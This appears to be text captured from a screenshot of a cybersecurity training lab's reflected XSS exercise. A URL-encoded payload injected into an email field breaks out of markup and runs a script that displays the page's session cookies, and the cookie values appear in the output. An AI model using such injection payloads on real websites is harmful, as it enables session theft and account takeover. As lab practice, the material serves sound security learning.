 Subscribe
Not secure labs.hacktify.in/HTML/xss_lab/lab_6/lab_6.php?email="%2F><img+src+%3Dq+onerror%3Dprompt%28document.cookie%29>
ISO
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
labs.hacktify.in says
_ga=GA1.1.1749237299.1739366921;
_ga_BC1TF49GTQ=GS1.1.1739448737.2.1.1739448843.0.0.0;
PHPSESSID=a4914af0edfa6e0dd99fc9e01b8fd602
OK Cancel
Enter your Email > Subscribe
Thanks for your Subscription!
You'll receive email on "/><img src =q
onerror=prompt(document.cookie)>
© Copyrights 2021 Hacktify Cybersecurity All rights reserved